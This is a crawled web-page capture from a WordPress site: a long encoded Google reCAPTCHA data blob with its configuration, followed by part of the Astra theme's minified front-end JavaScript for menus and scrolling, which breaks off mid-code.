DuFE/w6A/w4HDkT9ldl8CLcKOw7Yfw750wpBLw6LDl2fDvjvCrMKew7jDvggKQMKowrzDuzwIasODw6DDoMKEw7bDrW7Clk1ACcK7BcKxGMKYw5nDkcOfPyxewoHCocOAU00rEsK/KCzComcrwotdQldNd8OucXPDpmvCqsODK8O1XzTCinx/NsKiIcKIw4LDqwVwY8KWw4HCicO/w57CjTNzw5YjKMO0w49EGH/DuE4OHXQYwp1Tw5ZGVMO2KmRBccOqLkLDl3wTXMO0w4UQw7nCt8O+SMKLw4/DnsK/wrkWGynCjcOGwq/[base64]/XGbDlHx0RMOcFVjDhiHCtz/[base64]/[base64]/Uw3DucOBw5PDlsKTQ0YndcOLH8O4woYPwp48SH7DqsO1wrAxwpbCmUnCqGbCt8KpZ8KsRzMZBcKawq4gwq3Cmh7DpcOqYsO/Yg3DgMKMZ8K8w7IAfzZcIldtSsOjf3vClsOnRMOwwqTDmsOoCsO8w5ZSworCp8KHw4Bnw6YjYsKoMw5ewrJZSsOqwrVFwp41w6vDh8Kow4nDjxfCoMKdFsK6Oi5qbmN+W8OpbcKzw5p/[base64]/OsOtZhzDmS/DiRsmKjYwfsOkwpF+ecK4wqhHwqhjw7DCqEorwop6cCbDosOnXcO7BD3DnxBqB1fDvn7Ch8O9DsOmMDtWfUvDo8Khwq/DtTjClRJrwqLCow3CucK/[base64]/DoMOhEsO+QcKRHjnDhUvCqsODH8KIwpdfw6TDtMKMw4zDrUhrQcKXUwHCo3fDjEXDn0/CuXcrwrdAPsK3w6/CmsKCwo5QO0/CpUxuDXTDs8K8RcKkcBhQw7UtAMO/McOUw4nCssO7WVDDlsKDwqbCrBptwo7CrMOOPsOpfMOsFDbCgcOJTcOwLAwhw6g4wo3CucODf8OeJsOLwq3CiwXCowwfw5LDhUPDhgZkwprCrQEPw71cY2Adw6Mlw45/O2rDgjnCtsKhw6zCkSHClsKJNMOhGGZ/[base64]/[base64]/CiF3Dmkdzw44NAgdMHT7DmR90M8O0woFxw7/Cu8OHwq3CpFYcDcOaSMO+BCZ9EMO1w60YwrfCtRx3wrY/wqt4wpzCgTdHOjNQOMKRwrnDmwrCvcObwrLCgCrDr1fDilgAwp/DpTwKw7nDr2YfK8OYRH0AasOoUMKeC3/DlMKHQcKVwqfCj8KhZiNdwpALT0x1w5Bjw4jCscOCw6XDoCbDjcKew4t0XsKBSkXCg8Opd1l8wp7Cs1XCosKpDcKodntSEhfDuMO3w4DDukzDvTrDh8OEwpMaLMOqwrPCuzXDjBAWw55dH8K4w6HCmsKcw5TCp8OCPA/[base64]/F0/CnE/Cg29pwp9aF2fCtsKew4fDuTp9BWdhwoJZw7Fawr85MmrDtBvDs1VOw7J8w54hw5BdwozDq3XDucK3wp7Du8KPdjlhwozDkAHCqMK/wpvCv2XChGlxCjtCw77CrhnDkw5bMMOQWcOzw7caKMOMwozCksKyIcKVdXYjBAgBF8KCb8OTw7JIC3rDrsKpw7wiVDpbwpAEaSLCtmnDr10zw6HDssK+PHbCgxoPAMOfNcO3w7XDrCcBw4VHw7/[base64]/Cj8KYJsO+wrXClRLCocKLwqYCcsK1K39fwo7CtsOfw77CqgPDgmN/[base64]/[base64]/RsK/w4PCpMOTwqkBeDwqw6vDicKjJsOOw5Yfa0nCoyDCi8OYAMO2OD9XwrrDo8Oswrw1RcOkw4FnbMOGwpAQOsK3wpp0fcOPP2sEwrNbw53ClMKNwp/Dh8KCV8Odw5nCnFxaw7fCq0zCuMOQWcOtK8KHwrM+CcKiJsKUw6siasOGw7/[base64]/Cq8KGDD45KcO4NhBFwqvDosOZwqBYw4nDhlLCqiHDn8KvP23DgG4tT00IAgsTw6Eowo/[base64]/Dlw/DjhHDjXBAWAbCjsK3w7LDk8OEeAvDplfCt3XCvi7CucO2YsK+FcO5wq4dVsKywpFPLsKrwoYXQ8ORw6BWYmoiekvCtsOfL0HCr3jDrDXChUfCrxcycsKbOVcpw4zCusKew4tCw69UH8O9WBbDiQvCvMKRw5wwbmbDlMOEwpI/[base64]/CgcO1RMK8c0Bcw4ZSCX7CiMOWP1zDmDAQwp/CpsKAw4ojw5zDnsKpZMO5aQHDuGrCkcOqwq/[base64]/wrk3bVXDvxbCukhmw4pmwqd+PHLDlSbDscKdwrJuAsOawpHChsK6aCIowpp7chVhw7RLAcORw7Yjwrw/wql3VcKHGsKxwr1iVmdiIkzCgQVEFm/DtcK+DcKVHsKUD8KMWzMfw5ITKwfChnLDksOlwqjDpcOcw694FlLCtMOQJ0vDjSoZPhx0J8KDA8KqVcOsw5/ClWXDicKFwozDl2gmOhp8w53Dt8KvCMO2R8K8w4cawrvCj8KKWsK8wr48w5fDrxUDPAV9w4HDmGsNF8Ofw44nwrLDpcO0QR1cAMKuGQ3CiELDt8OhKsKEPT7Cu8O3w6PDrTfCncOiYCc3wqh+HCPDhkpAwpQjB8KWwpc/AsORR2LCn1p9w7ovwrHDpkpOwqxofcOJeF/[base64]/DssOow7k4ZzMiE3TDn8K9w4zDnDVaw4BCw7AKXRrCicKyw67CrcK5wppsNsKtwpPDhEvDmcKsJDEMwr/Dh20bRcOSw6UVw7MeVsKdISVGWA5JwoBmwonCjAgTw47Cu8K0IkfDvsKLw7XDvcOWwoDCmMK5wq1HwphTw5/DhXxTwoXDik8Bw57CjsKgwqZNw6/CkjgBwofClm3CsMKIwosXw6ZdXcKxISZkwpDDqznCoGnDm1/[base64]/wpPDn3nDvcKDwozCj8KNH3Nywq0kw6LCl8Kpwq1uJMK2FwPDqcOXwrPDt8OJw5fDkn7DlV3CpsO2w7TDhsO3wrMsw7JIE8Orwrkqw5EPa8OVw6NNWsK/wph3UMKzw7B7wrtBw6fCqSnCpDnChnLCmcOBNcKnw4pNwpHDrMO7CsKeHz4IAMKoXhRuTsOLI8KcZsKrLMORw5nDsTLDg8Kiw7LDmzfDgDQBRxvCkXYPw69bwrUxwp/CiFnDsE3DsMKICMOxwqtRw7/DhsK4w5PDqmdFb8KpPMKiw7HDpcO0JxlbLFvCl1NUwpLDozhjw7XCpFbCnHhSw7sTM0PCi8OYwrECw4TCs2ZJHcKDAMKnOMKSbQZGP8KBLcO0wpU/BTXDtT7DiMKDWWNUIiRAwp8BDcKAw7knw6LDknJvw4DDvwHDm8KPw6zDjwLDqhPDoQVdwrTDty4CRsOUBX7CrCDCtcKmw5I4CRtrw48NB8KUdMKNK08nDEjCtVfChcOVBsODIsO9C3LCr8KURcOFSmLCkA3DmcK2KsOVwpzDjGUXRDUfwp/Di8O7w6PCtcOQw4TCvMOlaQMlwr/DvUHClsOHwowDc0rCvcO1RhtPwpbCuMOkw40gwqTDszsVw44Sw7Z1aVjClycMw7TDucKvA8KmwopoZgtIEkXDqMKBPkTCrMOXNE9FwpzCj2ZRw4fDpsOZV8KRw7HCjcO6dEUDMsO1wpofR8ORcHN6ZMOsw7TDkMOxw6PCq8O7KMKAw4BxB8Oiwp/Ci0nCtcO5ZDXDoSs3wp5UwpHCmMOhwqReY2vDpsOZDwtBPHI+wqXDhEsyw6rCrcKAZMOfPlpMw6Q2MsK+w7HCq8OIwrDCnsOnS1wlBygeBEMDwqTDmENZdMOKwrRewpw+G8OQNcK7IsKhw4bDnMKcKMO7wp/[base64]/AUoEQiJJMsKIw6XDsUQ/[base64]/[base64]/CGDDmcOHY8OyF8KVYMKcwqk/ZExcUk/CpxDCthB8wqrDnjpCe8KXw7vDr8KAwphywoRrwprCssKwwrrCncKSAMKdw47Cj8OVw6tYWG3Dj8O1w7XCj8Ofd0TDr8KAw4bDlsKWCR/CvA8jwrRiCsKjwrjDvzFEw6IDbsOsaEkSQnZuwo3Dm18IV8OKZsODC2AhD0VLKMKbw4/CgsK8LcKzfHFODVrDvztNfm7CtcOZwqTDuhvDlEDCqcOPwrrCsXvDnRDDvcKQMMKkDsOdwrXCpcOFYsKLO8KGwobCuBfCghrCrFEdwpPCm8OxLhNCw7LDjR8uw6o7w6VMwqh8EHkUwokPw6VLDCEMVU/DmC7Dq8ODayVFwpsDEgnCn2AjbMKkF8K3w43CqDXDocKTwqzCh8Kje8OoWwvCpSdnw5PDkXTDocKew6tMwo/DscK9PFnDqD4pw5XCsBFpfw/[base64]/DiUVVB8OewoloworCpMORw4Ngw4ZuwoHCt1FMdxDChMOiGgBvw63CuMKVexJ6wqzCkE/ClwwiCAvDtVxkPlDCgTvCnX1+GWjCjcK5w6nDgjHCpjZUDcOZw50+VcOFwoc0w77CjcO9MUtzwr3CsF3CqxHDinbCuwQvQ8O5ZsONwqkGw4XDmTZcwrLCqcKSw7rClTDDpCJ4IhjCusKmw7wIEWhiL8Krw4DDijXDkDJxdynDrMKGw7rCpMO/[base64]/Cg8KPw6BWwpPDtcO/wpfDmGHCs8KLwq3DtjTCmMKzw7DDvcOcF0TDocKoNcObwo8pdcK/KMOCVsKgLl0Hwp1sU8OZPEXDrUrDj1fCpcOpNRPCo1LCicKfwovCg2fCp8Opwqs+KXUrwoYrw5oUwqDCi8KdSMKbG8KRLD3CrMOxRMO+YU5uw5DDtMOgwqPDsMOHw73DvcKHw79ywo/[base64]/Cq03DlXUmw7tgF0rCuMOjwr4/W8OwCsK1InpLw4HDuksIw4R8UnnDn8OoHGpGwp9Xw4fDvcO3w4cMw7TCgsODU8Omw6QObQxMJ2ZkKsOVZ8K2wpcfwo9Yw6R0ZcK1QAxuFhEcw53CsBTDk8OmBC0mU0E/w5rCv2VjREQLBmLDlEjCpAYAX1MuwobDiw7Cox9nWWATEnwtGcKvw7sBeCvCk8KtwqgBwqwjdsOkCcKPOhxPAsOEwqRywotRw7jCjcOOXcOWNHbDmsOrBcKAwrrDqRhhw4DDvW7CrznCo8OMwrvDp8OBwq87w7IVIRYBwqkPRQY2wqnDv8KJF8K/[base64]/[base64]/DjnTCjsK6wo/CvD4GwrzCh8Kcwq0ufMKuwrtiIW7DpRp9H8KSw7cDw47CrMOhwoTDicOpIQrDgsKzwrzDtxbDpcKjIMK9w63CvMK7wrDChjsaPcKhTnIuw6Bcw65lwq8nw7hiwqzDnVwgVMO6w6hQw6ZeN0M7wonDhx7DosK9w67Coj/DisOTw5zDscOUECxNNnpBPFReM8OZw5TDnMOpw7NpcEEOAcKIwockb3HDnHxsWWvDlApSN1YOwofDjMKtCxBlw6Zyw6tmwrjDiHjCt8OjFSXDs8Orw7Y/[base64]/ChRxbTcOow6PDlMK0w7jDtS5VHmfChsODDgJWe8KxGiXClGzCvcOjd1jCgC8CL2PDuTzCp8OQwr/DhMKfA2jClj4ywo7DoxULwq/CsMKHwo1mwqDCozRXQzbDmMO2w69WTsOPwrDDiE3Dp8OAVw3Crk8zwo7CosKjwoYRwpgabsKpCG9iX8KCwrkWRcOHScOewoHCr8O2w7nDmRFSI8K2YcKme0fCi2RpwqEhwo4JbsOMwqDCpCrCr2VqZ8KGZ8KHwrg/[base64]/CjkjClcO4ScOxw6TDq8KuwrvCm8OnwrvCrkldwpUCWFzCmQQOIG/DimbClcKmw5jDpkAKwrcswo1fw4UYc8ObFMOJOynCk8OrwrNgFCdtZMOcdjUhWMKywrtPdMOVGsObc8OmawLDh0NXMcKPw6Fxwo3Di8KRwp3DkMKOUwcLwqlbEcOewrrCscK/dsKKRMKmw69gw4tpwrzDpkfCj8KZEnwycH7Co0vCmXQ8R2F4RFvDlxXCpXjDjcOaHC4ud8KbwovDp0jCkjHDnMKWw7TCn8Okwo1Vw7MyGGjDmGXCuBjDnVXDgxvCp8O/[base64]/CusO4fMObwrgAwqfDhsKVBgPDtcKyMMOBeSR0ecOBDivCizsZw5/DjwXDuFvChgnDtDjDjEgww6fDgDHDlcOlEQsJDsK3w4Bcw54Nw6rDjBUZw459CcKPCjDCkMKqZcKuYzzDs2zDlQsuRBIjBcKfPMO+wo9Dw5h/GcONwqDDp1VZJmbDtcKUwo97EsOdESTDtMOTw4bCisKiwqtLwqdzR2VpVFrCtCjCrXnCilXDkMKyfsOfCMO9WHvDscOlaQrDvC1VclXDncKuEMOxw4YUOFEyU8KRY8KuwqI7VMKdwqHDq0kqQTfCshlwwqcjwrXCgXTDlCoOw4xHwoHCi3DCgsK4VcKuwqTCiyBKwr/CrVY7dcO+a1wCw5tuw7YwwoVRwpFhQcO/BsOyCcOTc8OdbcOVw7vDnRDCpw3CtMKvwr/Di8KyKnrDqhg4wpfCocO0w6rCucKJTGZKwr5aw6nDkXArXMKcw6jDlUwMwpZ5wrAyfcOLwqDDtFcXUhZGM8KEfcOLwoY/OsOYB2rCiMKkPcOKHcOnwrcRasOMccK0woBndhzCvwnCjh1Aw6VHQEjDg8K4fMKCwqY/[base64]/wrkowoYDN2g5w51lwrVCbXbDmsK8V8KWKsKOEsKLbsO7PlXDpBJhw5lGVVTDgsO/[base64]/[base64]/wo7DscOgEwQ5V8OYQQzCnsKswotuwr/CicONFsKawoHCqMKRwoYmRcORw6kjXhjDmA8dWsKbw6rDrcOnw78tRmPDgD/Dl8OleXDDmhZWGcKUPkXDj8OaAMOENcKuwptgFMObw6TCi8OLwrTDrS4aDgrDkgsMw7ZQw5sHcMKhwrPCs8KYw78+w47CoDQCw4PCs8KEwrvDrHItwqtFwoVxAMK9w6/[base64]/w4jDrTQfw6bCnhAUUjXCrnQwY8Ksw5bDuG19TMO2XVU4PsOgKiMiw5vClMKHIBDDqcOhwrfDtCAJwozDosOCwqg3w7/DvsOAGcONTSs0wr7DqDjCnVFpworDihE/w4nDscKiKk0+KMK3FTNYX07DiMKZL8KKwrXDiMObZHM8w5hlG8KPWMOfE8OvH8OsOcO1wqLDusO8Vn/CgDdkw4PDs8KCNcKGw6ZYw5/DpcOfBiVpUMOvw5zCsMO6Ty5tS8ONwq5RwobDn0zDgMOMwqtVdsKzQMO9QMKVwq7CuMKmV1dfwpc5wqo5w4bClXrCg8OYG8K8w5/[base64]/CnsO8AMKFwqXDuMO3fsOew64wIsKqwpfCrMOPe8OaEsOyBi7DoVYQw4ouw67CqcKeEsKsw6nDsnVQwrvCu8KxwqpmTg7CrsOsW8Knwq7CplfCsTQxwoY3wr0Bw5B6PhrCiCYRwpnCqsOSYcKSADLCrMKuwqMxw5/DoDVlwrp5OwDCiFPCh3xMwqAFwr5Uw4JCcFDCvMKSw44Edzxhb1Q6JHZ2bcOGXwELw7tww7fCvsK3wrhKBylywr0APg4pwonCocOGJ1LCk3V5E8KaZyx1O8Orw57DhcO+wocnCMKeXkMhXMKmJMOGwow0YcOYFD/[base64]/[base64]/Fm3Dhh/CjnJ0wopHw50Gw7V5QGBLwpEdGsOUw41/wrUvL0/CtMKfwqzDicOaw785XyXDiAoXG8OrG8OBw5UWwpfCvcObKsO/w7jDq2XDnyrCo0nCiWXDr8KVVH7DgxE3OXTCgcOywp3Dg8K/w6XCvMOAwoLDkjcafz5hwofDrQtMYmgRNnlqRcOOwrLDlj0Cw6zDjRVDwp1eVsK5BsO3wo/Cu8OUBRzDrcKgUnkWw5PCisOrGz9Gw6QhI8KpwqDDo8K5w6Rowohrw5DCgsKcGsOyPVQZMcOiwqUJwq3Cl8K1TcORw6TDpUfDrMKWYcKiSsOkw7Zww53DqxN7w5bCjcOTw5TDjFTCp8OmbcOpJW9QOw4UeEN8w4tpX8KCIMOpw5XDuMOAw7fCuRzDr8KrUU/[base64]/DvX1Fw55uF8O8w47CoVYswp3DisKEw79zwpvDu3nDtlLDlmjCm8OEw57CviXDk8K6eMOcQTnDiMOJX8KtDksLc8KWZcKWw43CksKsKMOfw7LCk8O4RMO4w7Ymw7zDncKjw4VeO1jClsOAw5FWZcOCXXTCqsO/[base64]/DjWU/[base64]/[base64]/[base64]/U1N2XMKuQE3DosKLTDvDr8Knw7xzP2deCcOXPMKSTDZpN1PDjXDChQZKw73DlcKpwo9hUibCq25DGMK1w7jCri7Ci3bCmMODWsOwwroDMMO0IG5/w6ZgHMOjAhp+wq/DkDcrYk0Awq/Do08gwpkGw60EfH0NSsO+w5Zjw4BkSMKuw5gvF8KdH8KlPCXCs8OsI0kRw4XCg8KnIyRbaG/DrMOTw404EGkkwokgwoLCmcO8bcK6wr9uw5PDgn7DkcKlwrLDj8O9fMOpYMOzw4/DhMKoFcKIZsK1w7fDiRjDgzrCq0h/Ti/DmcKBw67DswXCscORw5BDw6rCin82w5TDoVVhf8K+IHPDhkrClQnDiyTDkcKKwq4lZcKNTMO6NcKFHMOAw4HCrsKVw5EVwo1iw6hefFvDm1TCicKBQ8OMw6cLwqfDr1zDksKbGnMxZ8OBLcKPeHXClMKFaCI/O8KmwphAKBbDiXFpw5oCX8KbZ3wxw6LCjFrDpsO/w4BKP8OowoPCqls0w59qdMO3PTbCvlPCgXo6ax3DqMOvw73DiDhcZWMYAsKJwr8OwrJDw73Ct2g7ITLCvR/[base64]/Cn8Kew6/CpG8iwodJw7cxGcKzwpcUSBLCpWoHVhtmSMKCwpPChwxGdwc8woTCpcOTU8O5wqbDgX3DkgLChMO0wopEbTBAwqkEKMK5CcOww7vDhHwMUsKcwpxLb8OJw6vDih/DqW/Cp1IKb8Oawp0pwo9zw6Z/VALCiMKzZnU+SMOCfGx1w70rS1zCt8KAwokOd8OpwpYVwq/Dp8KQwptqw5fCg2PCu8O9w6Jww67DkMKTw4lZw6EgRMKJH8KyPAV4wp7Dl8Oyw7zCs3DDnxkuwpDDj0YZL8KeLhoow40rw49ONTjDpmh8w4YEwqDChsKxwoDCmnpSDsOvw5PCpsKkSsOFCcOvwrdLwrjDssKXQsOHecO+WsKfcz/ChjZKw6DDpMK3w53DhDTCvsO/w6AzC3LDoVZHw6F4bVrChyDCuMO+cXZJeMKtHMKVwpfDhGBxw7nCnTHDjAHDhsObwog2WnHCjsKZVzpiwqwFwoIxw5bCmsKfTAthwqXCqMKLw7EDR2PDncOrw7XCqkhrw7jDvsK+IClLUMONLcOCw7vDvSLDjsOjwr/CqMOsGcOvGMKWD8OEw6LClErDuHRrwpvCtUJJIzEtwrkmb2YRwqvClUPDk8KJJcOqWMOsXsOcwq3CoMKAZcO+wqXCqsOxecOFw7fCmsKjDibDkwnDoH7DrzZObgc4wpTDo2nClMOCw6fDtcOFwq55OsKhwp5KNjhywpluw7Z7wprDnwc7w5XCnhM2QsOKwpTDtMKHdn/[base64]/ChsOTMsKIwpZ3YsK/CsKZSUE/KhnDqClvw6IuwpzDpsKfIcOHasOffW92ZDrDoTkfwobCjHXDqwlEVAcXw6t1fsKfw59eRwbCr8O2XcKSdcKZCsKXTFhsQgvCpkLDv8OLI8KBX8OfwrbCny7CscOUcAQtU0PCkcKNIA4iNzcVJcONwpzCjSDCsyLDohIZwqEZwpbDjSjCmy5JX8Oww63DsELDnsK/PS7CljhvwqnDmcO4wop+wqAXWMOhwrnDscO/[base64]/wrHCvC0qCcOaAcKXw4fDssOTwp7ChMK6wpc5JsOvwpHCm8K8fcK6woYoXsKgw4DCicOFVsKZMlDCkgPDpMOEw6RnK3oAeMKaw5zClMKVwpxvw6dbw5sywq92woUNwpxROMKcVHoswqrCmsOywpnCmcKDRDkYwo/CssO9w5BrdwzCocOtwr8SXsKcMi1XL8KmAgVmw45hF8KpPAJzIMOewp9xbsKUXU7DrG4gw5ggwq/[base64]/CTZQfMOGTcKPw5bCv1PCpsKeCsOCw6LCp8KVw5t6D3DClcKEw7h6w5bDn8KEOcK/UcOMwrvDmcOQwp8zaMOIR8KGdcOuw7gFw5U4QhtwBC3DlMK4CVHCvcO6wo0/wrLDn8O2ET/Dvn1ww6TCjTpmb2snF8O4fMK5GzBaw6fDiidUw6jDnnNeGMONMADDqMObw5UuwpdIw4ojw63CsMOaw77Dm2/Dg2tZw5YrfMOVUnTCosOwP8OzLTXDsRgQw5HCtmDDlsO9w6jDvUZjLlXCtMK2w4Ywa8KNw40cw5rDiAHChB8ow4cawqcUwq/[base64]/Ct8O/[base64]/[base64]/w50uJ8O2JA3CuiU5w7UXw43CrVIgGUtdwooqJcO8OSd8AMKXe8KzGEtmw6TDosK/wrVmIXHCgSXDpm3Dt1QdGEjDsW3Cl8K6BcKdwo0TRGtMw6ZrZTHCqD8geTk/[base64]/DggDCtkdOclk8XsO+w4DDk8KjW8KJwqsqScK5RcKGwq4dw5U/JsKHw5YWw57Co1k3XH0cwrnCnnLDoMKzMHbCp8KNwpo3wojCijDDgh0dw6EIHMOIwpcgwos+C2/CjcK3w4oLwrbDrgXCnHQ2MkbDsMOAB1QuwosGwqJxSBDDn07DrMKHw71/w5LDjQZgw44Gw58aICfCgMKYw4InwoQWwqkKw5FQw6F/woYYcQUfw5zClC3DiMOawoHDnUk5FcKRw5XDhMO2FFQKI2zChsKFRxjDvsOqMMOrwqzCvSxJBcK5wpgoAcOjw5JcT8KVKsKUXWhWw7XDpcO/w6/[base64]/CkH/[base64]/Dn8Oaw4w5S8K2Nz9AJsOCHlPChjzDpsO6UT4mXMKyRh8iwqBKRk3DlgxNNDTDosOuwoZaFlLCr27Dmm7DoAtkw5kRw5HCh8KZwo/[base64]/[base64]/DsA7Dgjk+ZMK0MA/[base64]/wrMFwqRcPMODwp0RXAvDhMOlP8KPVCnCi8O9wpnDgw7Cq8K6w5oxwpEkwrADw7TChBcaDsKnb0deHMKcw5FrEj4gw4DCnTPDl2ZWw5LChxDDtWTCtlZow6c6wqPDjXhVJj3DoWzCnsK/w6Jvw6I2Q8K0w5XDnyPDvsOUwolvw5bDkcO+w6HCnz3DuMKww5UGc8OGRwHClMKYw6ZXYmVzw6wja8ORwpnCgXTDisKPw4TCnA4\\u003d\x22],null,[\x22conf\x22,null,\x226Le2FT8qAAAAAEJ8jS7C8Dk6lqT3bH-Iur_FiDrc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://victoriuscp.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228vGWS0icTjjS4EuvK+8/r4mXLjU4+hVOo2kYHyJ4hNs\\u003d\x22,1,0,null,1,1769458801438,0,0,[136,207,197],null,[106,6,98,233,11],\x22RC-vSwkaGr06FLbVA\x22,null,null,null,null,null,\x220dAFcWeA5gc1MzcdCY9CHDA-vLJdcwaUbE6VNvGFJ2D0z_Sq2baKmKpCLItk8rRE53hty5uBIpAANOktcfWVvlKpEOsr53AcYEgA\x22,1769541601378]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.0
body_size: 8266
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var 